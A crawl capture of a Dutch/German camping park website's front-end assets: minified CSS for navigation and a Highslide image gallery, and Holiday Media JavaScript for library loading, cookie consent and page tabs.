#nav_main>li#nav_vakantiepark.active>a:hover,#nav_main>li#nav_vakantiepark.active>a,#nav_main>li#nav_ferienpark.active>a:hover,#nav_main>li#nav_ferienpark.active>a,#nav_main>li#nav_holiday_park.active>a:hover,#nav_main>li#nav_holiday_park.active>a{background-position:-275px top}#nav_main>li#nav_vakantiepark>a:hover,#nav_main>li#nav_ferienpark>a:hover,#nav_main>li#nav_holiday_park>a:hover{background-position:-525px top}#nav_main>li#nav_camping>a,#nav_main>li#nav_camping>a{background-position:-25px -60px}#nav_main>li#nav_camping.active>a:hover,#nav_main>li#nav_camping.active>a{background-position:-275px -60px}#nav_main>li#nav_camping>a:hover{background-position:-525px -60px}#nav_main>li#nav_omgeving>a,#nav_main>li#nav_umgebung>a,#nav_main>li#nav_omgeving>a{background-position:-25px -120px}#nav_main>li#nav_omgeving.active>a:hover,#nav_main>li#nav_omgeving.active>a,#nav_main>li#nav_umgebung.active>a:hover,#nav_main>li#nav_umgebung.active>a,#nav_main>li#nav_surroundings.active>a:hover,#nav_main>li#nav_surroundings.active>a{background-position:-275px -120px}
#nav_main>li#nav_omgeving a:hover,#nav_main>li#nav_umgebung a:hover,#nav_main>li#nav_surroundings a:hover{background-position:-525px -120px}#nav_main>li#nav_bungalows a{background-position:-25px -180px}#nav_main>li#nav_bungalows.active>a:hover,#nav_main>li#nav_bungalows.active>a{background-position:-275px -180px}#nav_main>li#nav_bungalows>a:hover{background-position:-525px -180px}#nav_main ul{position:absolute;left:0;top:60px;margin:12px 0 5px 21px;display:none}#nav_main li.active ul{display:block}#nav_main ul li{float:left;padding-left:18px;background:url(/images/sprite.png) -380px -127px no-repeat}#nav_main ul li:first-child{padding-left:0;background:none}#nav_main ul li a{display:inline-block;height:25px;text-decoration:none;color:#fff;font-family:'questrial_regular',Arial,Verdana;font-size:19px;line-height:24px;padding:0;margin-right:10px}#nav_main ul li:hover a{color:#143e49}#nav_main ul li.active a,#nav_main ul li.active:hover a{background-color:#fff;color:#40abcc}
#divTabs ul{padding:0;margin:0 0 10px 0;list-style:none;height:21px;border-bottom:1px solid #f48b22}#divTabs ul li{float:left;background-image:none;padding:0;margin:0}#divTabs ul li a{display:block;width:101px;height:20px;border:1px solid #42adce;border-bottom:0 solid #42adce;background-color:#42adce;margin:0 4px 0 0;text-decoration:none;text-align:center;color:#fff}#divTabs ul li a:hover{border:1px solid #f48b22;background-color:#f48b22}#divTabs ul li.active a,#divTabs ul li.active a:hover{background-color:#fff;border:1px solid #f48b22;border-bottom:1px solid #fff;color:#000}footer p,footer ul,footer li{margin:0;padding:0;color:#888}#nav_footer{padding-top:8px}#nav_footer>ul{margin-top:3px}#nav_footer li{background-image:none;padding-left:0}#nav_footer>li{clear:left;height:12px}#nav_footer li li{float:left;padding-left:5px;font-size:11px;line-height:14px}#nav_footer li li a{text-decoration:none;color:#fff}#nav_footer li li a.second{color:#b0e8fb}#nav_footer li li:before{content:"-";color:#fff;padding-right:5px}
#nav_footer li li:first-child{padding-left:0}#nav_footer li li:first-child:before{content:"";padding-right:0}@media print{*{background:transparent !important;color:black !important;text-shadow:none !important;filter:none !important;-ms-filter:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}


--- FILE ---
content_type: text/css
request_url: https://www.campingheidesee.com/css/print.css
body_size: 98
content:
#topheader, 
#nav_main, 
#leftcol, 
#layoutfooter, 
#layoutpushfooter, 
.topfoto {
  display: none;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lib.hmcms.nl/js/lib/highslide/css/highslide.3.css
body_size: 2708
content:
.highslide{outline:none;text-decoration:none}.highslide:hover img{border-color:inherit}.highslide-gallery .highslide-active-anchor img{visibility:visible;cursor:default;border-color:#000}.highslide-image{border:none;border-color:#fff;border-style:solid;border-width:2px}.highslide-wrapper,.highslide-outline{background:0 0}.highslide-number{font-weight:700;color:gray;font-size:.9em}.highslide-caption{display:none;font-family:Verdana,Helvetica;font-size:10pt;padding:5px}.highslide-heading{display:none;font-weight:700;margin:.4em}.highslide-dimming{background:#000}a.highslide-full-expand{display:block;width:34px;height:34px;background:url(/js/lib/highslide/images/fullexpand.gif) no-repeat;margin:0 10px 10px 0}.highslide-loading{color:#000;font-size:9px;font-weight:700;text-transform:uppercase;text-decoration:none;background-color:#fff;background-repeat:no-repeat;border:none;display:block;background-image:url(/js/lib/highslide/images/loader.white.gif);background-position:center center;width:25px;height:25px;padding:3px 3px 3px 22px}a.highslide-credits,a.highslide-credits i{color:silver;text-decoration:none;font-size:10px;padding:2px}a.highslide-credits:hover,a.highslide-credits:hover i{color:#fff;background-color:gray}.highslide-viewport{display:none;position:fixed;width:100%;height:100%;z-index:1;background:0 0;left:0;top:0}.closebutton{position:relative;top:-15px;left:15px;width:30px;height:30px;cursor:pointer;background:url(/js/lib/highslide/images/close.png)}.highslide-gallery ul{list-style-type:none;margin:0;padding:0}.highslide-gallery ul li{display:block;position:relative;float:left;width:106px;height:106px;border:1px solid silver;background:#ededed;line-height:0;overflow:hidden;margin:2px}.highslide-gallery ul a{position:absolute;top:50%;left:50%}.highslide-gallery ul img{position:relative;top:-50%;left:-50%}html>/**/body .highslide-gallery ul li{display:table;text-align:center}html>/**/body .highslide-gallery ul a{position:static;display:table-cell;vertical-align:middle}html>/**/body .highslide-gallery ul img{position:static}.highslide-controls{width:195px;height:40px;background:url(/js/lib/highslide/images/controlbar-white.gif) 0 -90px no-repeat;margin:20px 15px 10px 0}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;background:url(/js/lib/highslide/images/controlbar-white.gif) right -90px no-repeat;margin:0;padding:0}.highslide-controls li{float:left;list-style:none;margin:0;padding:5px 0}.highslide-controls a{display:block;float:left;height:30px;width:30px;outline:none;background-image:url(/js/lib/highslide/images/controlbar-white.gif)}.highslide-controls a span{display:none;cursor:pointer}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.highslide-html{background-color:#fff}.highslide-html-content{display:none;width:400px;padding:0}.highslide-header{padding-bottom:0}
.highslide-header ul{text-align:right;margin:0;padding:0}.highslide-header ul li{display:inline;padding-left:5px;margin:0}.highslide-header a{font-weight:700;color:gray;text-decoration:none;text-transform:none}.highslide-footer{height:16px}.highslide-footer .highslide-resize{display:block;float:right;margin-top:5px;height:11px;width:11px;background:url(/js/lib/highslide/images/resize.gif)}.highslide-resize{cursor:nw-resize}.draggable-header .highslide-heading{position:absolute;margin:2px .4em}.draggable-header .highslide-header .highslide-close{position:absolute;right:2px;top:2px;z-index:5;padding:0}.draggable-header .highslide-header .highslide-close a{display:block;height:16px;width:16px;background-image:url(/js/lib/highslide/images/closeX.png)}.draggable-header .highslide-header .highslide-close a:hover{background-position:0 16px}.titlebar .highslide-heading{position:absolute;width:90%;color:#666;margin:1px 0 1px 5px}.titlebar .highslide-header li{position:relative;top:3px;z-index:2;padding:0 0 0 1em}.wide-border .highslide-image{border-width:10px}.wide-border .highslide-caption{padding:0 10px 10px}.borderless .highslide-caption{border-bottom:1px solid #fff;border-top:1px solid #fff;background:silver}.outer-glow{background:#444}.outer-glow .highslide-image{border:5px solid #444}.outer-glow .highslide-caption{border:5px solid #444;border-top:none;background-color:gray;padding:5px}.colored-border .highslide-image{border:2px solid green}.colored-border .highslide-caption{border:2px solid green;border-top:none}.dark .highslide-image{background:gray;border-color:#000 #000 #202020}.dark .highslide-caption{color:#fff;background:#111}.dark .highslide-controls,.dark .highslide-controls ul,.dark .highslide-controls a{background-image:url(/js/lib/highslide/images/controlbar-black-border.gif)}.floating-caption .highslide-caption{position:absolute;background:0 0;color:#fff;border:none;font-weight:700;padding:1em 0 0}.controls-in-heading .highslide-heading{color:gray;font-weight:700;height:20px;overflow:hidden;cursor:default;background:url(/js/lib/highslide/images/icon.gif) no-repeat 0 1px;margin:0;padding:0 0 0 22px}.controls-in-heading .highslide-controls{width:105px;height:20px;position:relative;top:-23px;left:7px;background:0 0;margin:0}.controls-in-heading .highslide-controls ul{position:static;height:20px;background:0 0}.controls-in-heading .highslide-controls li{padding:0}.controls-in-heading .highslide-controls a{height:20px;width:20px;background-image:url(/js/lib/highslide/images/controlbar-white-small.gif)}.controls-in-heading .highslide-controls .highslide-previous a:hover{background-position:0 -20px}.controls-in-heading .highslide-controls .highslide-previous a.disabled{background-position:0 -40px!important}.controls-in-heading .highslide-controls .highslide-play a{background-position:-20px 0}.controls-in-heading .highslide-controls .highslide-play a:hover{background-position:-20px -20px}.controls-in-heading .highslide-controls .highslide-play a.disabled{background-position:-20px -40px!important}.controls-in-heading .highslide-controls .highslide-pause a{background-position:-40px 0}.controls-in-heading .highslide-controls .highslide-pause a:hover{background-position:-40px -20px}.controls-in-heading .highslide-controls .highslide-next a:hover{background-position:-60px -20px}.controls-in-heading .highslide-controls .highslide-next a.disabled{background-position:-60px -40px!important}.controls-in-heading .highslide-controls .highslide-full-expand a{background-position:-100px 0}.controls-in-heading .highslide-controls .highslide-full-expand a:hover{background-position:-100px -20px}.controls-in-heading .highslide-controls .highslide-full-expand a.disabled{background-position:-100px -40px!important}.controls-in-heading .highslide-controls .highslide-close a:hover{background-position:-120px -20px}.text-controls .highslide-controls{width:auto;height:auto;text-align:center;background:0 0;margin:0}.text-controls ul{position:static;background:0 0;height:auto;left:0}
.text-controls li{background-position:right top!important;margin-left:15px;display:block;width:auto;background-image:url(/js/lib/highslide/images/controlbar-text-buttons.png);padding:0}.text-controls a{background-position:left top!important;position:relative;left:-10px;display:block;width:auto;height:auto;text-decoration:none!important;background:url(/js/lib/highslide/images/controlbar-text-buttons.png) no-repeat}.text-controls a span{display:block;min-width:4em;height:18px;line-height:18px;color:#333;font-family:"Trebuchet MS",Arial,sans-serif;font-size:12px;font-weight:700;white-space:nowrap;background:url(/js/lib/highslide/images/controlbar-text-buttons.png) no-repeat;margin:1px 2px 1px 10px;padding:1px 0 1px 18px}.text-controls .highslide-next{margin-right:1em}.text-controls .highslide-full-expand a span{min-width:0;margin:1px 0;padding:1px 0 1px 10px}.text-controls .highslide-close a span{min-width:0}.text-controls a.disabled span{color:#999}.text-controls .highslide-previous span{background-position:0 -40px}.text-controls .highslide-previous a.disabled span{background-position:0 -140px}.text-controls .highslide-play span{background-position:0 -60px}.text-controls .highslide-play a.disabled span{background-position:0 -160px}.text-controls .highslide-pause span{background-position:0 -80px}.text-controls .highslide-next span{background-position:0 -100px}.text-controls .highslide-next a.disabled span{background-position:0 -200px}.text-controls .highslide-close span{background-position:0 -120px}.highslide-thumbstrip{height:100%;direction:ltr}.highslide-thumbstrip div{overflow:hidden}.highslide-thumbstrip table{position:relative;border-collapse:collapse;padding:0}.highslide-thumbstrip td{padding:1px}.highslide-thumbstrip a{outline:none}.highslide-thumbstrip img{display:block;border:1px solid gray;margin:0 auto}.highslide-thumbstrip .highslide-marker{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;border-width:0}.highslide-thumbstrip-horizontal div{width:auto}.highslide-thumbstrip-horizontal .highslide-scroll-up{display:none;position:absolute;top:3px;left:3px;width:25px;height:42px}.highslide-thumbstrip-horizontal .highslide-scroll-up div{margin-bottom:10px;cursor:pointer;height:42px;background:url(/js/lib/highslide/images/scrollarrows.png) left center no-repeat}.highslide-thumbstrip-horizontal .highslide-scroll-down{display:none;position:absolute;top:3px;right:3px;width:25px;height:42px}.highslide-thumbstrip-horizontal .highslide-scroll-down div{margin-bottom:10px;cursor:pointer;height:42px;background:url(/js/lib/highslide/images/scrollarrows.png) center right no-repeat}.highslide-thumbstrip-horizontal table{margin:2px 0 10px}.highslide-thumbstrip-horizontal img{width:auto;height:40px}.highslide-thumbstrip-horizontal .highslide-marker{top:47px;border-left-width:6px;border-right-width:6px;border-bottom:6px solid gray}.dark .highslide-thumbstrip-horizontal .highslide-marker,.highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker{border-bottom-color:#FFF!important}.highslide-thumbstrip-vertical-overlay{overflow:hidden!important}.highslide-thumbstrip-vertical div{height:100%}.highslide-thumbstrip-vertical a{display:block}.highslide-thumbstrip-vertical .highslide-scroll-up{display:none;position:absolute;top:0;left:0;width:100%;height:25px}.highslide-thumbstrip-vertical .highslide-scroll-up div{margin-left:10px;cursor:pointer;height:25px;background:url(/js/lib/highslide/images/scrollarrows.png) top center no-repeat}.highslide-thumbstrip-vertical .highslide-scroll-down{display:none;position:absolute;bottom:0;left:0;width:100%;height:25px}.highslide-thumbstrip-vertical .highslide-scroll-down div{margin-left:10px;cursor:pointer;height:25px;background:url(/js/lib/highslide/images/scrollarrows.png) bottom center no-repeat}.highslide-thumbstrip-vertical table{margin:10px 0 0 10px}.highslide-thumbstrip-vertical img{width:60px}.highslide-thumbstrip-vertical .highslide-marker{left:0;margin-top:8px;border-top-width:6px;border-bottom-width:6px;border-left:6px solid gray}
.dark .highslide-thumbstrip-vertical .highslide-marker,.highslide-viewport .highslide-thumbstrip-vertical .highslide-marker{border-left-color:#fff}.highslide-viewport .highslide-thumbstrip-float{overflow:auto}.highslide-thumbstrip-float ul{margin:2px 0;padding:0}.highslide-thumbstrip-float li{display:block;height:60px;list-style:none;float:left;margin:0 2px}.highslide-thumbstrip-float img{display:inline;max-height:56px;border-color:silver}.highslide-thumbstrip-float .highslide-active-anchor img{border-color:#000}.highslide-container table,.text-controls .highslide-full-expand span{background:0 0}.highslide img,.borderless .highslide-image{border:none}.highslide-active-anchor img,.highslide-thumbstrip .highslide-active-anchor img{visibility:visible}.glossy-dark,.dark{background:#111}.highslide-move,.highslide-move *,.highslide-header .highslide-move a{cursor:move}.highslide-overlay,.hidden-container,.highslide-maincontent,.highslide-header ul li.highslide-previous,.highslide-header ul li.highslide-next,.highslide-footer .highslide-resize span,.draggable-header .highslide-header .highslide-move *,.draggable-header .highslide-header .highslide-close span,.titlebar .highslide-header .highslide-move *,.no-footer .highslide-footer,.controls-in-heading .highslide-controls .highslide-move,.text-controls .highslide-move,.highslide-thumbstrip-float .highslide-scroll-up div,.highslide-thumbstrip-float .highslide-scroll-down div,.highslide-thumbstrip-float .highslide-marker{display:none}.highslide-controls a.disabled,.highslide-controls a.disabled span{cursor:default}.highslide-controls .highslide-previous a,.controls-in-heading .highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-pause a,.controls-in-heading .highslide-controls .highslide-next a{background-position:-60px 0}.highslide-controls .highslide-move a,.controls-in-heading .highslide-controls .highslide-close a{background-position:-120px 0}.highslide-header a:hover,.text-controls a:hover span{color:#000}.draggable-header .highslide-header,.titlebar .highslide-header{height:18px;border-bottom:1px solid #ddd}.draggable-header .highslide-header .highslide-move,.titlebar .highslide-header .highslide-move{cursor:move;display:block;height:16px;position:absolute;right:24px;top:0;width:100%;z-index:1}.draggable-header .highslide-maincontent,.titlebar .highslide-maincontent{padding-top:1em}.wide-border,.colored-border{background:#fff}.text-controls .highslide-previous a.disabled,.text-controls .highslide-play a.disabled,.text-controls .highslide-next a.disabled,.text-controls .highslide-full-expand a.disabled{background-position:left top!important}.highslide-viewport .highslide-thumbstrip-horizontal table,.highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker{margin-left:10px}


--- FILE ---
content_type: application/javascript
request_url: https://lib.hmcms.nl/js/2/libloader.js?load=hm.cookie.control
body_size: 2402
content:
/*! Holiday Media JavaScript framework, version 2.0.11  (c) 2006-2017 Holiday Media  Author: Wim Latour (@wimlatour) */
window.hm_libloader_preloaded='hm.cookie,hm.cookie.control';!function(e,n,r){if(void 0===e)throw"Holiday Media JavaScript framework requires jQuery";if(!e.hm||!e.hm.libloader){var t=function(){function r(){this.init.apply(this,arguments)}return e.extend(r.prototype,{VERSION:"2.0.11",B:"https://lib.hmcms.nl/js/2/",init:function(){},extend:function(n){e.extend(r.prototype,n)},add:function(){var n,r=e.Deferred();return function(){var t=this,i=arguments,o=e.Deferred();return n||(n=1,t.requireJS(t.absolute("async.js")).then(r.resolve)),r.promise().then(function(){t.add.apply(t,i).then(o.resolve)}),o.promise()}}(),absolute:function(e){var n=this,r=(e||"").replace(/^\//,"");return n.B+r},requireJS:function(){var r=this;if("function"==typeof define&&define.amd&&n.require){var t=require.config?require.config({context:"hmlib",baseUrl:r.B}):require;return function(n){var r=e.Deferred();return t([n],r.resolve),r.promise()}}return function(n){return e.ajax({type:"get",dataType:"script",cache:!0,url:n}).fail(function(){console.error("Failed to load script: ",n)})}}(),requireCSS:function(e){var n,r=function(n){return e.getElementsByTagName(n)[0]},t=function(){return void 0===n&&(n=r("link")||r("style")||null),n};return function(n,i){var o=e.createElement("link"),u=t();o.rel="stylesheet",o.href=n,o.media="only x",(u?u.parentNode:r("head")||e.documentElement).insertBefore(o,u),setTimeout(function(){o.media=i||"all"})}}(document),warn:function(e){console.warn(e)}}),r}();e.hm=e.hm||{},e.hm.libloader=new t,function(){for(var e,r=n.console=n.console||{},t=["clear","debug","dir","error","info","log","table","warn"],i=t.length;i--;)r[e=t[i]]||(r[e]=function(){})}(),e.fn.identify||(e.fn.identify=function(e){var n,r=0;return this.each(function(){if(!this.id){do{n=e+"_"+ ++r}while(null!==document.getElementById(n));this.id=n}})})}}(jQuery,window);
(function(c,b,d){c.hm=c.hm||{};var a=(function(){function f(){this.init.apply(this,arguments)}var e;f.getInstance=function(){if(e===d){e=new f()}return e};c.extend(f.prototype,{init:function(g){this.options=c.extend({},g)},accept:function(){return(typeof navigator.cookieEnabled=="boolean")?navigator.cookieEnabled:false},hasItem:function(g){return(new RegExp("(?:^|;\\s*)"+escape(g).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=")).test(document.cookie)},getItem:function(g){if(!g||!this.hasItem(g)){return null}return unescape(document.cookie.replace(new RegExp("(?:^|.*;\\s*)"+escape(g).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*"),"$1"))},setItem:function(j,l,h,n,k,m){if(!j){return}var g=null;if(typeof l!="string"&&b.JSON&&b.JSON.stringify){l=JSON.stringify(l)}if(this.options.persistent&&h===d){h=365*10}if(typeof h=="number"){if(h<0){g=new Date(0)}else{g=new Date();g.setTime(g.getTime()+(86400000*parseFloat(h)))}}if(n===d){n=this.options.path}if(k===d){k=this.options.domain}if(m===d){m=this.options.secure}var i=escape(j)+"="+escape(l||"")+((g)?"; expires="+g.toGMTString():"")+("; path="+(n||"/"))+((k)?"; domain="+k:"")+((m)?"; secure":"");return !!(document.cookie=i)},removeItem:function(g,h){if(!g||!this.hasItem(g)){return}return this.setItem(g,"",-1,h)}});return f}());c.extend(c.hm,{Cookie:a,cookie:a.getInstance()})}(jQuery,window));
!function(t){if(t.hm=t.hm||{},!t.hm.Cookie)throw"Cookie control plugin requires the Cookie plugin";var e=function(){function e(){this.init.apply(this,arguments)}return t.extend(e.prototype,{init:function(e){var o=this;o.options=t.extend({id:"cookie-control",delay:.5,arrow:!0,cookie:t.hm.cookie},e),o.options.texts=t.extend({accept:"Ja, ik accepteer cookies",decline:"Nee, bedankt",message:'Om u op deze website beter van dienst te kunnen zijn, wordt er gebruik gemaakt van <a href="#privacy">cookies</a>.',extra:'Meer informatie over cookies leest u in de <a href="#privacy">privacyverklaring</a> van deze website.'},o.options.texts||{}),t.each(o.options.texts,function(t,e){o.options.texts[t]=o.options.privacy?e.replace(new RegExp("(<a[^>]+)#privacy([^>]*>)"),"$1"+o.options.privacy+"$2","g"):e.replace(new RegExp("<a[^>]+#privacy[^>]*>(.*?)</a>"),"$1","g")}),o.options.debug&&o.reset();var i=o.getStatus();i?"shown"==i&&o.add():o.add(o.options.delay||.1)},getStatus:function(){return this.options.cookie.getItem(this.options.id)},setStatus:function(t,e){return this.options.cookie.setItem(this.options.id,t,e?e:3650)},accepted:function(){return"accepted"==this.getStatus()},declined:function(){return"declined"==this.getStatus()},on:function(e,o){e.match(":")||(e="cookiecontrol:"+e),t("body").on(e,o)},add:function(e){var o=this;if(!o.element){var i=o.options.id,n=o.options.id+"-accept",s=o.options.id+"-decline",a=t("<div>",{id:i}).html((o.options.allowdecline?'<a id="'+s+'" href="#'+s+'">'+o.options.texts.decline+"</a>":"")+'<a id="'+n+'" href="#'+n+'">'+o.options.texts.accept+"</a>"+"<p>"+o.options.texts.message+"</p>"+(o.options.texts.extra?'<p class="extra">'+o.options.texts.extra+"</p>":""));o.options.position&&a[0].setAttribute("data-position",o.options.position),o.options.arrow&&a[0].setAttribute("data-arrow",!0),a[0].style.display="none",t("body").append(a),t("#"+n).on("click",t.proxy(o.accept,o)),t("#"+s).on("click",t.proxy(o.decline,o)),o.element=a,setTimeout(t.proxy(o.show,o),e?o.options.delay:0)}},show:function(){t("html").addClass(this.options.id+"-visible"),this.setStatus("shown")},hide:function(){if(t("html").removeClass(this.options.id+"-visible"),this.element){var e=this.element[0];setTimeout(function(){e.parentNode.removeChild(e)},300)}},accept:function(e){e&&e.preventDefault(),this.hide(),this.setStatus("accepted"),t("body").trigger("cookiecontrol:accepted")},decline:function(e){e&&e.preventDefault(),this.hide(),this.setStatus("declined",7),t("body").trigger("cookiecontrol:declined")},reset:function(){this.setStatus("")}}),e}();t.extend(t.hm.Cookie,{Control:e})}(jQuery,window);


--- FILE ---
content_type: application/javascript
request_url: https://www.campingheidesee.com/js/default.min.js
body_size: 963
content:
function initDelayed(){window.ProtoFish&&$("nav_main")&&new ProtoFish("nav_main","300","hover",!1,!0,!0),window.Tipped&&$$(".tipped[title]").each(function(e){e.setAttribute("data-tipped",e.title),e.setAttribute("data-tipped-options","skin: 'light', radius: { size: 7 }"),e.title=""}),$$("a[rel='external']").each(function(e){e.href&&(e.target="_blank")}),$$("a[href^='mailto:no-spam-']").each(function(e){e.href=e.href.replace("mailto:no-spam-","mailto:")}),$$("a.sweetheart").each(function(e){e.observe("click",function(e){window.open(this.href,"hm","scrollbars=no,resizable=no,width=350,height=210,left="+(screen.width-350)/2+",top="+(screen.height-300)/2),Event.stop(e)})})}function initTabs(i){var n=Object.extend({tabs:".tabs"},arguments[1]),a=window.location.hash.match("#")?window.location.hash.split("#")[1]:"";$$(n.tabs).each(function(e,t){e[a&&e.id==a||!a&&0==t?"show":"hide"]()}),$(i).select("a").each(function(e,t){e.up("li")[a&&e.href.match("#"+a)||!a&&0==t?"addClassName":"removeClassName"]("active")}),$(i).select("a").each(function(a){a.observe("click",function(e){var t=this.href.split("#")[1];$$(n.tabs).each(function(e){e[e.id==t?"show":"hide"]()}),$(i).select("a").each(function(e){e.up("li")[e===a?"addClassName":"removeClassName"]("active")})}.bindAsEventListener(a))})}!function(t,e,a){"use strict";t(e);var e=t(a),i="nl";e.ready(function(){var e;i=a.documentElement.lang||i,e={nl:{privacy:"/nl/privacy.html"},de:{privacy:"/de/privacy.html"},en:{privacy:"/en/privacy.html"}}[i],new t.hm.Cookie.Control({delay:.5,position:"bottom",arrow:!1,privacy:e.privacy,allowdecline:!0})})}(jQuery,window,document),document.observe&&document.observe("dom:loaded",function(){/MSIE [56]/.test(navigator.userAgent)&&(window.degraded_browser=1),window.hs&&(hs.numberOfImagesToPreload=0),$("nav_accommodation_tabs")&&initTabs($("nav_accommodation_tabs"),{tabs:".tab_content"}),new HM.NewsScroller("nieuwsScroller",{direction:"horizontal",interval:6e3}),initDelayed.delay(2)});

--- FILE ---
content_type: application/javascript
request_url: https://lib.hmcms.nl/js/lib/libloader.js?load=highslide.fancy,hm.fader,hm.newsscroller,hm.form.validator,hm.form.captcha
body_size: 42704
content:
/*! Holiday Media JavaScript framework, version 1.4.0  (c) 2006-2013 Holiday Media  Author: Wim Latour (@wimlatour) */
window.HM_LibLoader_preloaded='highslide.config,highslide.config-fancy,highslide.easing,highslide.fancy,highslide.highslide-fancy,hm.fader,hm.form.captcha,hm.form.validator,hm.newsscroller,hm.panner,hm.position,scriptaculous.dragdrop,scriptaculous.effects';!function(e,i){if(e.HM===i||e.HM.LibLoader===i){if(e.Prototype===i||e.Element===i||e.Element.Methods===i)throw"Holiday Media JavaScript framework requires PrototypeJS";e.HM={Form:{},Table:{}},e.HM.LibLoader={Version:"1.4.0",DEPENDENCIES:{"hm.accordion":["scriptaculous.effects"],"hm.box":["scriptaculous.effects"],"hm.cookie.control":["hm.cookie"],"hm.fader":["scriptaculous.effects"],"hm.flash.text":["hm.flash","compat.flash_detect"],"hm.flash.media":["hm.flash"],"hm.form.calendar":["calendar.calendar","calendar.lang.calendar-nl","calendar.calendar-setup","calendar.config"],"hm.form.captcha":["hm.form.validator"],"hm.graph":["raphael.raphael"],"hm.historypath":["hm.cookie"],"hm.jwplayer":["jwplayer.jwplayer"],"hm.map":["hm.panner"],"hm.newsscroller":["hm.position","hm.panner"],"hm.panner":["scriptaculous.effects","scriptaculous.dragdrop","hm.position"],"hm.panner.screens":["hm.scrollbar"],"hm.resizeframeset":["scriptaculous.effects"],"hm.scrollbar":["hm.mousewheel"],"hm.slidemenu":["scriptaculous.effects"],"hm.styleswitch":["hm.cookie"],"hm.tooltip":["scriptaculous.effects"],"hm.treeview":["scriptaculous.effects"],"hm.toc":["hm.resizeframeset"],lightbox:["scriptaculous.effects"],"scriptaculous.dragdrop":["scriptaculous.effects"],"scriptaculous.controls":["scriptaculous.effects"]},PACKAGES:{csshover:["compat.csshover"],fancyzoom:["fancyzoom.FancyZoom","fancyzoom.FancyZoomHTML"],highslide:["highslide.highslide","highslide.config"],"highslide.fancy":["highslide.easing","highslide.highslide-fancy","highslide.config","highslide.config-fancy"],"highslide.full":["highslide.highslide-full","highslide.config"],"highslide.gallery":["highslide.highslide-gallery","highslide.config"],"highslide.html":["highslide.highslide-html","highslide.config"],scriptaculous:["scriptaculous.all"],"scriptaculous.all":["scriptaculous.builder","scriptaculous.effects","scriptaculous.dragdrop","scriptaculous.controls","scriptaculous.slider","scriptaculous.sound"],tipped:["tipped.config","tipped.bridge.bridge","tipped.spinners.spinners","tipped.tipped.tipped"],tipped2:["tipped2.config","tipped2.spinners","tipped2.tipped"]},load:function(){var i=/libloader[\w\-\.]*\.js(\?.*)?$/;$A(document.getElementsByTagName("script")).findAll(function(e){return e.src&&e.src.match(i)&&!e._parsed}).each(function(o){if(HM.LibLoader.base=o.src.replace(i,""),HM.LibLoader._inited||(HM.LibLoader.loadedPlugins=$A(),HM.LibLoader.loadDefaultPlugins(),HM.LibLoader._inited=!0),e.HM_LibLoader_preloaded)HM.LibLoader.loadedPlugins=e.HM_LibLoader_preloaded.split(",");else{var a=o.src.match(/\?.*load=([\w\-\.,]*)/),r=a?a[1].split(","):[];HM.LibLoader.loadPlugins(r)}o._parsed=!0})},loadDefaultPlugins:function(){Event.onDOMReady=Event.onDOMReady||function(e){document.observe("dom:loaded",e)},function(){for(var i,o=function(){},a=e.console=e.console||{},r=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeStamp","trace","warn"],s=r.length;s--;)i=r[s],a[i]||(a[i]=o)}()},loadPlugins:function(e){$A(e).each(function(e){e&&(HM.LibLoader.loadedPlugins.include(e)||(HM.LibLoader.loadedPlugins.push(e),HM.LibLoader.DEPENDENCIES[e]&&HM.LibLoader.loadPlugins(HM.LibLoader.DEPENDENCIES[e]),HM.LibLoader.PACKAGES[e]?HM.LibLoader.loadPlugins(HM.LibLoader.PACKAGES[e]):HM.LibLoader.loadPlugin(e)))})},add:function(){HM.LibLoader.loadPlugins(arguments)},loadPlugin:function(e){var i=HM.LibLoader.base+e.replace(/\./g,"/")+".js";document.write('<script type="text/javascript" src="'+i+'"></script>')},requireJS:function(e){var i=document.createElement("script"),o=document.getElementsByTagName("script")[0];i.src=e,o.parentNode.insertBefore(i,o)},requireCSS:function(e){var i=document.createElement("link"),o=document.getElementsByTagName("link")[0];if(i.rel="stylesheet",i.href=e,o)o.parentNode.insertBefore(i,o);else{var a=document.getElementsByTagName("head")[0];a.insertBefore(i,a.firstChild)}},warn:function(e){console.warn(e)}}}HM.LibLoader.load()}(window);
